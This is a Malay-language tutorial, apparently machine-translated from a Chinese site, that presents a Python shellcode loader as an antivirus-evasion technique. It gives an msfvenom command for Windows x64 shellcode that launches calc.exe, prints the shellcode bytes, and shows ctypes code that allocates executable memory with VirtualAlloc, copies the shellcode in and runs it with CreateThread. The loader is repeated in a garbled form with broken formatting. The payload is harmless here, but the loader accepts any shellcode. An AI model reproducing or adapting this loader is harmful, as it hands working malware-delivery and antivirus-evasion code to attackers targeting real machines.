
Mula-mula hasilkan shellcode melalui arahan berikut, gunakan pilihan msfvenom -p untuk menentukan paylaod, di sini pilih parameter yang diterima oleh modul windows/x64 dan exec. Gunakan calc.exe untuk memunculkan kalkulator. Pilihan -f digunakan untuk melaksanakan bahasa terkumpul shellcdoe yang dihasilkan.
msfvenom -p windows/x64/exec CMD='calc.exe' -f py

Atur caranya ialah:
# -*- coding:utf-8 -*-

import ctypes
from ctypes import *
from ctypes.wintypes import *
import sys

PAGE_EXECUTE_READWRITE = 0x00000040
MEM_COMMIT = 0x3000
PROCESS_ALL_ACCESS = (0x000F0000 | 0x00100000 | 0xFFF)

VirtualAlloc = windll.kernel32.VirtualAlloc
RtlMoveMemory = windll.kernel32.RtlMoveMemory
CreateThread = windll.kernel32.CreateThread
WaitForSingleObject = windll.kernel32.WaitForSingleObject
OpenProcess = windll.kernel32.OpenProcess
VirtualAllocEx = windll.kernel32.VirtualAllocEx
WriteProcessMemory = windll.kernel32.WriteProcessMemory
CreateRemoteThread = windll.kernel32.CreateRemoteThread

shellcode = bytearray(
    b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
    b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
    b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
    b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
    b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
    b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
    b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
    b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
    b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
    b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
    b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
    b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
    b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
    b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
    b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
    b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00"
    b"\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41"
    b"\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41"
    b"\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06"
    b"\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
    b"\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65"
    b"\x78\x65\x00"
)

def run1():
    VirtualAlloc.restype = ctypes.c_void_p  #重载函数返回类型为void
    p = VirtualAlloc(c_int(0),c_int(len(shellcode)),MEM_COMMIT,PAGE_EXECUTE_READWRITE)#申请内存
    buf = (c_char * len(shellcode)).from_buffer(shellcode)#将shellcdoe指向指针
    RtlMoveMemory(c_void_p(p),buf,c_int(len(shellcode)))#复制shellcdoe到申请的内存中
    h = CreateThread(c_int(0),c_int(0),c_void_p(p),c_int(0),c_int(0),pointer(c_int(0))) #执行创建线程
    WaitForSingleObject(c_int(h),c_int(-1))#检测线程创建事件

if __name__ == "__main__":
run1()Import modul , dan memori yang diperuntukkan oleh program juga boleh dibaca dan ditulis.
import ctypes
from ctypes import *
from ctypes.wintypes import *
import sys

PAGE_EXECUTE_READWRITE = 0x00000040
MEM_COMMIT = 0x3000
PROCESS_ALL_ACCESS = (0x000F0000 | 0x00100000 | 0xFFF)
Kod boleh laku wilayah, boleh dibaca dan boleh ditulis
PAGE_EXECUTE_READWRITE = 0x00000040
Peruntukkan memori
MEM_COMMIT = 0x3000
Berikan proses semua kebenaran
PROCESS_ALL_ACCESS = (0x000F0000 | 0x00100000 | 0xFFF)
Panggil windows api
🎜>Tetapkan shellcode yang dijana sebelum ini kepada parameter shellcode Gunakan fungsi bytearray untuk memproses nilai sebelum menetapkanVirtualAlloc = windll.kernel32.VirtualAlloc RtlMoveMemory = windll.kernel32.RtlMoveMemory CreateThread = windll.kernel32.CreateThread WaitForSingleObject = windll.kernel32.WaitForSingleObject OpenProcess = windll.kernel32.OpenProcess VirtualAllocEx = windll.kernel32.VirtualAllocEx WriteProcessMemory = windll.kernel32.WriteProcessMemory CreateRemoteThread = windll.kernel32.CreateRemoteThread
shellcode = bytearray(
    b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
    b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
    b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
    b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
    b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
    b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
    b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
    b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
    b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
    b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
    b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
    b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
    b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
    b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
    b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
    b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00"
    b"\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41"
    b"\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41"
    b"\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06"
    b"\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
    b"\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65"
    b"\x78\x65\x00"
)def run1():
VirtualAlloc.restype = ctypes.c_void_p #重载函数返回类型为void
p = VirtualAlloc(c_int(0),c_int(len(shellcode)),MEM_COMMIT,PAGE_EXECUTE_READWRITE)#申请内存
buf = (c_char * len(shellcode)).from_buffer(shellcode)#将shellcdoe指向指针
RtlMoveMemory(c_void_p(p),buf,c_int(len(shellcode)))#复制shellcdoe到申请的内存中
h = CreateThread(c_int(0),c_int(0),c_void_p(p),c_int(0),c_int(0),pointer(c_int(0))) #执行创建线程
WaitForSingleObject(c_int(h),c_int(-1))#检测线程创建事件LPVOID VirtualAlloc{
LPVOID lpAddress, // 要分配的内存区域的地址
DWORD dwSize, // 分配的大小
DWORD flAllocationType, // 分配的类型
DWORD flProtect // 该内存的初始保护属性
};Destinasi: Penunjuk ke alamat destinasi yang bergerak.CreateThread ialah fungsi yang disediakan oleh Microsoft dalam Windows API untuk mencipta utas baharu Fungsi ini mencipta utas baharu berdasarkan utas utama.Sumber: Penunjuk ke alamat memori yang hendak disalin.
Panjang: Menentukan bilangan bait untuk disalin.
Prototaip fungsi:
VOID RtlMoveMemory(
VOID UNALIGNED *Destination,
const VOID UNALIGNED *Source,
SIZE_T Length
);
HANDLE CreateThread(
LPSECURITY_ATTRIBUTES lpThreadAttributes,//SD
SIZE_T dwStackSize,//initialstacksize
LPTHREAD_START_ROUTINE lpStartAddress,//threadfunction
LPVOID lpParameter,//threadargument
DWORD dwCreationFlags,//creationoption
LPDWORD lpThreadId//threadidentifier
)

Atas ialah kandungan terperinci Apakah kaedah pemuatan dan pelaksanaan kod kulit teknologi anti-virus python?. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!


